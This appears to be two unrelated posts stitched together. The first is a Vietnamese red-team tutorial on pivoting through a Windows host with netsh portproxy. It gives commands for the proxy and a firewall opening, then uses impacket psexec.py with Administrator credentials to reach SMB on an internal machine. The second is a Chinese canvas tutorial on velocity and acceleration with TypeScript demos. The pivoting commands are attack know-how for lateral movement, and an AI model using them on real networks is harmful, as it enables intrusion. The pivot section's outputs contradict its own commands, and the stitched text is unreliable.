Welcome to noneTech!
Trang thông tin dành cho cư dân Đông Lào.-
Pivoting: Setting up a port proxy with netsh on windows
Pivoting là một skill thiết yếu cần được trang bị cho một Red Teamer. Khi bạn đứng bên trong một network và bạn vô tình tìm thấy một server, mà nó có thể giao tiếp với một subnet mục tiêu mà bạn đang theo đuổi, câu hỏi là làm gì tiếp theo?
Là một Red Teamer bạn sẽ muốn tận dụng lợi thế này để có thể attack những gì trên đó và có thể đi sâu và xa hơn vào trong của hệ thống mạng của target.
“Pivoting” là gì? Bạn có thể hiểu Pivoting là cách bạn đi từ chỗ đứng hiện tại của mình đến nơi bạn muốn đến?
Vậy thì Pivoting bằng cách nào? Thì hôm này mình xin giới thiệu cách setup một portproxy giữa máy của bạn và máy client nằm trong subnet mục tiêu bằng cách sử dụng netsh trên Windows.
Ví dụ trong ngữ cảnh ta có một máy A có thể thấy được máy B, mà trên B được cấu hình thêm một interface hoặc được route để thấy được một subnet khác, bao gồm máy C. Như vậy máy A không thể thấy trực tiếp được máy C, và ngược lại. Vậy thì làm sao để khai thác máy C từ A?
- Machine A: 172.16.0.20
- Machine B: 172.16.0.11 và 7.7.7.11
- Machine C: 7.7.7.20
Seting on machine B
netsh interface portproxy add v4tov4 listenport=8080 connectport=445 connectaddress=7.7.7.20Ở đây, ta đang tiến hành setup một portproxy sẽ listen trên port 8080 và nó sẽ nhậ gửi data đến conectAddress (A) trên port 445. Điều này sẽ được thực hiện thông qua kết nối TCP riêng biệt.
Ta có thể kiểm tra setting bằng lệnh dưới đây:
netsh interface portproxy show v4tov4Listen on IPv4: Connect to IPv4: Address Port Address Port --------------- ---------- --------------- ---------- * 8080 192.168.1.2 445Note: Portproxy config sẽ được lưu trong registry, vì vậy đây là nơi bạn có thể phát hiện các persistence portproxies mà không sử dụng netsh.
Get-ItemProperty -Path HKLM:\SYSTEM\CurrentControlSet\Services\PortProxy\v4tov4\tcp

*/1337       : 192.168.1.2/8000
Để tiếp tục quá trình thừ nghiệm, bạn hãy tiến hành mở port trên máy B bằng lệnh sau:
netsh advfirewall firewall add rule name="Proxy all the things" dir=in action=allow protocol=TCP localport=8080Bạn có thể hiểu như thế này, nếu máy A muốn kết nối đến port 445 của máy C (7.7.7.20) thì nó phải bắt buộc đẩy traffic đến port 8080 của máy B (172.16.0.11)
On Machine A:
Trong trường hợp này mình sẽ dùng công cụ psexec.py của bộ công cụ impacket để thực hiện kết nối đến máy C (7.7.7.20:445) thông qua máy B (172.16.0.11:8080)
psexec.py Domain/Administrator:123@172.16.0.11 -port 8080Note: Bạn cần chỉnh sữ port trong script python psexec.py để thực hiện điều này.
Sau khi hoàn toàn công việc, bạn muốn remove portproxy, bạn có thể sử dụng lệnh sau:
netsh interface portproxy delete v4tov4 listenport=8080
-
canvas动画之速度与加速度
本文将开始讲述动画编程的部分,会从基本的运动属性开始:速度、向量和加速度
- 速度
- 加速度
速度向量
速度向量指某个方向上的速度。这里包含速度的值和方向(既有大小,又有方向)。
任何一个速度向量又可以被分解为 x 方向和 y 方向。
接下来的示例中,我们会使用 vx 表示 x 轴上的速度向量,vy 表示 y 轴上的速度向量。
匀速直线运动
匀速直线运动是指运动快慢不变(即速度不变)、沿着直线的运动。在匀速直线运动中,路程与时间成正比,用公式 s=vt 计算。
\[s = vt\]这里复用《动画中的三角学》一文中创建的 Ball 类,进行小球的匀速直线运动示例
已知x、y分速度的运动
代码如下
import stats from '../../common/stats'
import Ball from '../../common/Ball'

const canvas: HTMLCanvasElement | null = document.querySelector('#mainCanvas')

const vx = 10 // x 方向速度, 10 像素/s
const vy = 20 // y 方向速度, 20 像素/s
const x0 = 20 // 初始位置
const y0 = 20

if (canvas) {
  canvas.width = window.screen.width
  canvas.height = window.screen.height
  const context = canvas.getContext('2d')

  const ball = new Ball(10, '#1E88E5')
  if (context) {
    const drawFrame = (time: number) => {
      stats.begin()
      const timeInSeconds = time / 1000 // 将毫秒转为秒单位

      context.clearRect(0, 0, canvas.width, canvas.height)
      ball.x = vx * timeInSeconds + x0
      ball.y = vy * timeInSeconds + y0
      ball.draw(context)

      stats.end()
      window.requestAnimationFrame(drawFrame)
    }
    drawFrame(0)
  }
}
核心代码为
ball.x = vx * timeInSeconds + x0
ball.y = vy * timeInSeconds + y0
效果如下
demo 链接 https://gaohaoyang.github.io/canvas-practice/17-uniform-linear-motion/
源码链接 https://github.com/Gaohaoyang/canvas-practice/blob/main/src/17-uniform-linear-motion/index.ts
基于速度向量的运动
上述是通过速度的分量 vx 和 vy 进行计算的,如果未知速度的分量,只知道小球延45度每秒10像素运动,该如何实现呢?这就用到了三角函数,不清楚三角函数的可以回顾之前的文章《动画中的三角学》。

其分量为
vx = 10 * cos(45)
vy = 10 * sin(45)
所以完整代码如下
import stats from '../common/stats'
import Ball from '../common/Ball'

const canvas: HTMLCanvasElement | null = document.querySelector('#mainCanvas')

const alpha = 45 // 角度 45 度
const v = 10 // 速度, 10 像素/s
const x0 = 20 // 初始位置
const y0 = 20

if (canvas) {
  canvas.width = window.screen.width
  canvas.height = window.screen.height
  const context = canvas.getContext('2d')

  const ball = new Ball(10, '#1E88E5')
  if (context) {
    const drawFrame = (time: number) => {
      stats.begin()
      const timeInSeconds = time / 1000 // 将毫秒转为秒单位

      context.clearRect(0, 0, canvas.width, canvas.height)
      ball.x = v * Math.cos((alpha * Math.PI) / 180) * timeInSeconds + x0
      ball.y = v * Math.sin((alpha * Math.PI) / 180) * timeInSeconds + y0
      ball.draw(context)

      stats.end()
      window.requestAnimationFrame(drawFrame)
    }
    drawFrame(0)
  }
}
demo 链接 https://gaohaoyang.github.io/canvas-practice/18-uniform-linear-motion2/
源码链接 https://github.com/Gaohaoyang/canvas-practice/blob/main/src/18-uniform-linear-motion2/index.ts
注意这里的
timeInSeconds是一个连续的时间,在 canvas 绘图中可能会经常使用每一帧的时间片段来进行计算,接下来讲到。基于每帧时间间隔的实现
import stats from '../common/stats'
import Ball from '../common/Ball'

const canvas: HTMLCanvasElement | null = document.querySelector('#mainCanvas')

const alpha = 45 // 角度 45 度
const v = 10 // 速度, 10 像素/s
const x0 = 20 // 初始位置
const y0 = 20

if (canvas) {
  canvas.width = window.screen.width
  canvas.height = window.screen.height
  const context = canvas.getContext('2d')

  const ball = new Ball(10, '#1E88E5')
  ball.x = x0
  ball.y = y0

  if (context) {
    let then = 0
    const drawFrame = (time: number) => {
      stats.begin()
      const timeInSeconds = time / 1000 // 将毫秒转为秒单位
      const deltaTime = timeInSeconds - then
      then = timeInSeconds

      context.clearRect(0, 0, canvas.width, canvas.height)
      ball.x += v * Math.cos((alpha * Math.PI) / 180) * deltaTime
      ball.y += v * Math.sin((alpha * Math.PI) / 180) * deltaTime
      ball.draw(context)

      stats.end()
      window.requestAnimationFrame(drawFrame)
    }
    drawFrame(0)
  }
}
效果与上一个 demo 相同,这里的核心逻辑为
每次计算每帧内的位移,再进行累加
ball.x += v * Math.cos((alpha * Math.PI) / 180) * deltaTime
ball.y += v * Math.sin((alpha * Math.PI) / 180) * deltaTime
demo 链接 https://gaohaoyang.github.io/canvas-practice/19-uniform-linear-frame-time/
源码链接 https://github.com/Gaohaoyang/canvas-practice/blob/main/src/19-uniform-linear-frame-time/index.ts
移动到点击位置
在《动画中的三角学》一文中,我们实现了总是指向鼠标的箭头,现在我们将其稍加改造,改为总是移动到点击位置。
import stats from '../common/stats'
import Arrow from '../common/Arrow'

const canvas: HTMLCanvasElement | null = document.querySelector('#mainCanvas')

const v = 100 // 速度 10 像素/s

/**
 * 获取鼠标点击位置
 */
const getClickPos = (element: HTMLElement) => {
  const pos = {
    x: 0,
    y: 0,
  }
  element.addEventListener('click', (e: MouseEvent) => {
    pos.x = e.pageX
    pos.y = e.pageY
  })
  return pos
}

if (canvas) {
  canvas.width = window.screen.width
  canvas.height = window.screen.height
  const context = canvas.getContext('2d')

  const arrow = new Arrow()
  arrow.x = canvas.width / 2
  arrow.y = canvas.height / 2

  const mousePos = getClickPos(canvas)

  let then = 0
  if (context) {
    const drawFrame = (time: number) => {
      stats.begin()

      const timeInSeconds = time / 1000 // 将毫秒转为秒单位
      const deltaTimeInSeconds = timeInSeconds - then // 每帧的间隔时间,单位s
      then = timeInSeconds

      context.clearRect(0, 0, canvas.width, canvas.height)
      const dx = mousePos.x - arrow.x
      const dy = mousePos.y - arrow.y
      const angle = Math.atan2(dy, dx)

      arrow.x += v * Math.cos(angle) * deltaTimeInSeconds
      arrow.y += v * Math.sin(angle) * deltaTimeInSeconds
      arrow.rotation = angle

      arrow.draw(context)

      stats.end()
      window.requestAnimationFrame(drawFrame)
    }
    drawFrame(0)
  }
}
demo 链接 https://gaohaoyang.github.io/canvas-practice/20-arrow-to-tap/
源码链接 https://github.com/Gaohaoyang/canvas-practice/blob/main/src/20-arrow-to-tap/index.ts
总是跟随鼠标的箭头
要实现这个demo,只需将上述的点击事件换为 mousemove 事件即可
import stats from '../common/stats'
import Arrow from '../common/Arrow'
import { captureMouse } from '../common/utils'

const canvas: HTMLCanvasElement | null = document.querySelector('#mainCanvas')

const v = 100 // 速度 10 像素/s

if (canvas) {
  canvas.width = window.innerWidth
  canvas.height = window.innerHeight
  const context = canvas.getContext('2d')

  const arrow = new Arrow()
  arrow.x = canvas.width / 2
  arrow.y = canvas.height / 2

  const mousePos = captureMouse(canvas)

  let then = 0
  if (context) {
    const drawFrame = (time: number) => {
      stats.begin()

      const timeInSeconds = time / 1000 // 将毫秒转为秒单位
      const deltaTimeInSeconds = timeInSeconds - then // 每帧的间隔时间,单位s
      then = timeInSeconds

      context.clearRect(0, 0, canvas.width, canvas.height)
      const dx = mousePos.x - arrow.x
      const dy = mousePos.y - arrow.y
      const angle = Math.atan2(dy, dx)

      arrow.x += v * Math.cos(angle) * deltaTimeInSeconds
      arrow.y += v * Math.sin(angle) * deltaTimeInSeconds
      arrow.rotation = angle

      arrow.draw(context)

      stats.end()
      window.requestAnimationFrame(drawFrame)
    }
    drawFrame(0)
  }
}
demo 链接 https://gaohaoyang.github.io/canvas-practice/21-arrow-to-mouse-move/
源码链接 https://github.com/Gaohaoyang/canvas-practice/blob/main/src/21-arrow-to-mouse-move/index.ts
加速度
中学物理中,加速运动的位移一般是通过连续时间变量来计算的,但 canvas 绘图中我们更多的是使用每一帧之间的时间片段。我们先回顾一下基于连续时间的加速度。
基于连续时间的加速度
匀加速直线运动的速度公式
\[v_t = v_0 + at\]匀加速直线运动的位移公式
\[x = \dfrac{v_0+v_t}{2}t = v_0t + \dfrac{1}{2}at^2\]示例
import stats from '../common/stats'
import Ball from '../common/Ball'

const canvas: HTMLCanvasElement | null = document.querySelector('#mainCanvas')

const v0x = 60 // x 方向初速度, 单位 像素/s
const v0y = 0 // x 方向初速度, 单位 像素/s
const ax = 0 // x 方向加速度, 单位 像素/s^2
const ay = 600 // y 方向加速度, 单位 像素/s^2
const x0 = 60 // 初始位置
const y0 = 20

if (canvas) {
  canvas.width = window.screen.width
  canvas.height = window.screen.height
  const context = canvas.getContext('2d')

  const ball = new Ball(10, '#1E88E5')
  if (context) {
    const drawFrame = (time: number) => {
      stats.begin()
      const timeInSeconds = time / 1000 // 将毫秒转为秒单位

      context.clearRect(0, 0, canvas.width, canvas.height)
      ball.x = v0x * timeInSeconds + (1 / 2) * ax * timeInSeconds ** 2 + x0
      ball.y = v0y * timeInSeconds + (1 / 2) * ay * timeInSeconds ** 2 + y0

      ball.draw(context)

      stats.end()
      window.requestAnimationFrame(drawFrame)
    }
    drawFrame(0)
  }
}
效果如下

demo 链接 https://gaohaoyang.github.io/canvas-practice/22-accelerate/
源码链接 https://github.com/Gaohaoyang/canvas-practice/blob/main/src/22-accelerate/index.ts
基于每帧间隔时间的加速运动
import stats from '../common/stats'
import Ball from '../common/Ball'

const canvas: HTMLCanvasElement | null = document.querySelector('#mainCanvas')

const v0x = 60 // x 方向初速度, 单位 像素/s
const v0y = 0 // x 方向初速度, 单位 像素/s
const ax = 0 // x 方向加速度, 单位 像素/s^2
const ay = 600 // y 方向加速度, 单位 像素/s^2
const x0 = 60 // 初始位置
const y0 = 20

if (canvas) {
  canvas.width = window.innerWidth
  canvas.height = window.innerHeight
  const context = canvas.getContext('2d')

  const ball = new Ball(10, '#1E88E5')
  ball.x = x0
  ball.y = y0
  let vx = v0x
  let vy = v0y

  if (context) {
    let then = 0
    const drawFrame = (time: number) => {
      stats.begin()
      const timeInSeconds = time / 1000 // 将毫秒转为秒单位
      const deltaTime = timeInSeconds - then
      then = timeInSeconds

      context.clearRect(0, 0, canvas.width, canvas.height)

      vx += ax * deltaTime
      vy += ay * deltaTime

      ball.x += vx * deltaTime
      ball.y += vy * deltaTime

      // ball.x = v0x * timeInSeconds + (1 / 2) * ax * timeInSeconds ** 2 + x0
      // ball.y = v0y * timeInSeconds + (1 / 2) * ay * timeInSeconds ** 2 + y0

      ball.draw(context)

      stats.end()
      window.requestAnimationFrame(drawFrame)
    }
    drawFrame(0)
  }
}
demo 链接 https://gaohaoyang.github.io/canvas-practice/23-accelerate-time/
源码链接 https://github.com/Gaohaoyang/canvas-practice/blob/main/src/23-accelerate-time/index.ts
使用方向键控制小球加速
import stats from '../common/stats'
import Ball from '../common/Ball'

const canvas: HTMLCanvasElement | null = document.querySelector('#mainCanvas')

const v0x = 0 // x 方向初速度, 单位 像素/s
const v0y = 0 // x 方向初速度, 单位 像素/s
let ax = 0 // x 方向加速度, 单位 像素/s^2
let ay = 0 // y 方向加速度, 单位 像素/s^2
const x0 = window.innerWidth / 2 // 初始位置
const y0 = window.innerHeight / 2

if (canvas) {
  canvas.width = window.innerWidth
  canvas.height = window.innerHeight

  document.addEventListener('keydown', (e: KeyboardEvent) => {
    console.log(e.key)
    switch (e.key) {
      case 'ArrowLeft':
        ax = -100
        break
      case 'ArrowRight':
        ax = 100
        break
      case 'ArrowUp':
        ay = -100
        break
      case 'ArrowDown':
        ay = 100
        break
      default:
        break
    }
  })
  document.addEventListener('keyup', () => {
    ax = 0
    ay = 0
  })

  const context = canvas.getContext('2d')

  const ball = new Ball(10, '#1E88E5')
  ball.x = x0
  ball.y = y0
  let vx = v0x
  let vy = v0y

  if (context) {
    let then = 0
    const drawFrame = (time: number) => {
      stats.begin()
      const timeInSeconds = time / 1000 // 将毫秒转为秒单位
      const deltaTime = timeInSeconds - then
      then = timeInSeconds

      context.clearRect(0, 0, canvas.width, canvas.height)

      vx += ax * deltaTime
      vy += ay * deltaTime

      ball.x += vx * deltaTime
      ball.y += vy * deltaTime

      ball.draw(context)
      stats.end()
      window.requestAnimationFrame(drawFrame)
    }
    drawFrame(0)
  }
}
demo 链接 https://gaohaoyang.github.io/canvas-practice/24-ctrl-ball-accelerate/
源码链接 https://github.com/Gaohaoyang/canvas-practice/blob/main/src/24-ctrl-ball-accelerate/index.ts
添加重力加速度
真实世界中,物体总是受到向下的重力,如果我们想模拟这个场景,只需要在上个示例中添加2行代码,让小球总有一个向下的加速度,如下
const gravity = 50

...

vy += gravity * deltaTime
demo 链接 https://gaohaoyang.github.io/canvas-practice/25-ctrl-ball-accelerate-gravity/
源码链接 https://github.com/Gaohaoyang/canvas-practice/blob/main/src/25-ctrl-ball-accelerate-gravity/index.ts
宇宙飞船
使用本章前面学到的知识,实现一个模拟宇宙飞船正常飞行的能力吧
首先绘制宇宙飞船,新建一个
Ship类,代码如下/* eslint-disable no-param-reassign */ class Ship { x = 0 y = 0 width = 25 height = 20 rotation = 0 showFlame = true /** * draw */ public draw(c: CanvasRenderingContext2D) { c.save() c.translate(this.x, this.y) c.rotate(this.rotation) c.lineWidth = 1 c.strokeStyle = '#ffffff' c.beginPath() c.moveTo(10, 0) c.lineTo(-10, 10) c.lineTo(-5, 0) c.lineTo(-10, -10) c.lineTo(10, 0) c.stroke() if (this.showFlame) { c.beginPath() c.moveTo(-7.5, -5) c.lineTo(-15, 0) c.lineTo(-7.5, 5) c.stroke() } c.restore() } } export default Ship将其先绘制到 canvas 上看看
import Ship from '../common/Ship'

const canvas: HTMLCanvasElement | null = document.querySelector('#mainCanvas')

const x0 = window.innerWidth / 2 // 初始位置
const y0 = window.innerHeight / 2

if (canvas) {
  canvas.width = window.innerWidth
  canvas.height = window.innerHeight

  const context = canvas.getContext('2d')

  const ship = new Ship()
  ship.x = x0
  ship.y = y0

  if (context) {
    ship.draw(context)
  }
}
效果如下

有喷射火焰时:

接下来写控制逻辑,飞船有3中控制方式左转、右转、点火,代码如下:
import stats from '../common/stats'
import Ship from '../common/Ship'

const canvas: HTMLCanvasElement | null = document.querySelector('#mainCanvas')

const aRotation = 80 // 飞船旋转角加速度
const aThrust = 50 // 推进加速度
const x0 = window.innerWidth / 2 // 初始位置
const y0 = window.innerHeight / 2

let aRotationShip = 0 // 旋转角加速度
let vRotationShip = 0 // 旋转角速度
let aThrustShip = 0 // 推进加速度
let vThrustShip = 0 // 推进速度

if (canvas) {
  canvas.width = window.innerWidth
  canvas.height = window.innerHeight

  const ship = new Ship()
  ship.x = x0
  ship.y = y0

  document.addEventListener('keydown', (e: KeyboardEvent) => {
    console.log(e.key)
    switch (e.key) {
      case 'ArrowLeft':
        aRotationShip = -aRotation
        break
      case 'ArrowRight':
        aRotationShip = aRotation
        break
      case 'ArrowUp':
        aThrustShip = aThrust
        ship.showFlame = true
        break
      case 'ArrowDown':
        aThrustShip = -aThrust
        break
      default:
        break
    }
  })
  document.addEventListener('keyup', () => {
    aRotationShip = 0
    aThrustShip = 0
    ship.showFlame = false
  })

  const context = canvas.getContext('2d')

  if (context) {
    let then = 0
    const drawFrame = (time: number) => {
      stats.begin()
      const timeInSeconds = time / 1000 // 将毫秒转为秒单位
      const deltaTime = timeInSeconds - then
      then = timeInSeconds

      context.clearRect(0, 0, canvas.width, canvas.height)

      vRotationShip += aRotationShip * deltaTime
      ship.rotation += (vRotationShip * deltaTime * Math.PI) / 180

      vThrustShip += aThrustShip * deltaTime
      if (vThrustShip <= 0) {
        vThrustShip = 0
      }
      const angle = ship.rotation
      ship.x += vThrustShip * deltaTime * Math.cos(angle)
      ship.y += vThrustShip * deltaTime * Math.sin(angle)

      ship.draw(context)

      stats.end()
      window.requestAnimationFrame(drawFrame)
    }
    drawFrame(0)
  }
}
demo 链接 https://gaohaoyang.github.io/canvas-practice/26-space-ship/index.html
源码链接 https://github.com/Gaohaoyang/canvas-practice/blob/main/src/26-space-ship/index.ts
可以看到代码中先监听了键盘事件,将旋转角加速度常量值赋给真正飞船的旋转角加速度。然后根据角加速度算出飞船每帧的旋转角度
vRotationShip += aRotationShip * deltaTime // 计算角速度
ship.rotation += (vRotationShip * deltaTime * Math.PI) / 180 // 计算角度
对于飞船喷射逻辑,我们也监听了键盘事件,将推进加速度常量赋值给飞船的推进加速度。然后通过飞船加速度计算得出飞船速度。
vThrustShip += aThrustShip * deltaTime // 计算出飞船速度
if (vThrustShip <= 0) {
  vThrustShip = 0
}
注意这里我们增加了判断飞船可以一直减速,但不能倒退。然后再根据飞船的速度和角度,计算出飞船x、y方向上的位移
const angle = ship.rotation
ship.x += vThrustShip * deltaTime * Math.cos(angle)
ship.y += vThrustShip * deltaTime * Math.sin(angle)
总结
匀速直线运动
s = v * t + s0 // 速度 乘 时间 加 初始位置即
\[s = vt\]获取速度分量的方式
vx = 某个方向的速度 * cos(该方向的角度)
vy = 某个方向的速度 * sin(该方向的角度)

ball.x = v * Math.cos((alpha * Math.PI) / 180) * timeInSeconds + x0
ball.y = v * Math.sin((alpha * Math.PI) / 180) * timeInSeconds + y0
加速度
\[x = \dfrac{v_0+v_t}{2}t = v_0t + \dfrac{1}{2}at^2\]s = v0 * t + (1 / 2) * a * t ^ 2但在真正的动画开发中,经常会使用每帧的时间间隔来计算画面内物体的位移。这样做有2个好处
- 便于处理每帧内的实时变化,例如加速度改变、速度改变,直接得出当前帧内的位移情况,进行累加
- 在不同刷新率的手机上,保证物体运动速度一致
因此物体速度一般可以如下表示
x += v * deltaTime对于速度向量来说,可以使用三角函数进行计算物体的位移
x += v * deltaTime * Math.cos(angle)
y += v * deltaTime * Math.sin(angle)
如果是加速运动,可以先算出通过加速度计算出速度,再使用速度计算出位移
v += a * deltaTime
x += v * deltaTime
最后的宇宙飞船示例中,还引入了角加速度的概念,与普通加速度类似,我们在计算的时候也是先将其转换为角速度,再转换为角度。
vRotation += aRotation * deltaTime // 计算角速度
ship.rotation += (vRotation * deltaTime * Math.PI) / 180 // 计算角度
另外在示例中我们还引入了重力加速度的概念,重力加速度无非就是在 y 方向上计算速度时再引入一个加速度变量
const gravity = 50

...

vy += gravity * deltaTime
学习了速度与加速度的概念和计算方式,后续就可以开发更多的动画了!